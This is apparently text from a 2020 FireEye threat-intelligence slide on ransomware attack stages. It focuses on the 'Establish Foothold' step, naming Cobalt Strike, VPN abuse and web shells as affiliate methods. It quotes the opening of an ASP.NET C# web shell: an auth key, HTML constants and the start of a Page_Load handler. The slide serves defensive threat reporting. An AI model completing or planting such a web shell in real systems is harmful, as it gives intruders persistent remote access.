 Establish Foothold
Depends on the affiliate:
▪ Cobalt Strike
▪ VPN abuse
▪ Web shells
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<html>
<script Language="c#" runat="server">
    private const string AUTHKEY = "VictimOrg";
    private const string HEADER = "<html>\n<head>\n<title>command</title>\n<style
type=\"text/css\"><!--\nbody,table,p,pre,form input,form select {\n font-family:
\"Lucida Console\", monospace;\n font-size: 88%;\n}\n--
>\n</style></head>\n<body>\n";
    private const string FOOTER = "</body>\n</html>\n";
    protected void Page_Load(object sender, EventArgs e)
17 ©2020 FireEye
Initial Compromise
Establish Foothold
Escalate Privileges
Reconnaissance
Lateral Movement
Maintain Presence
Data Theft
Ransomware
Deployment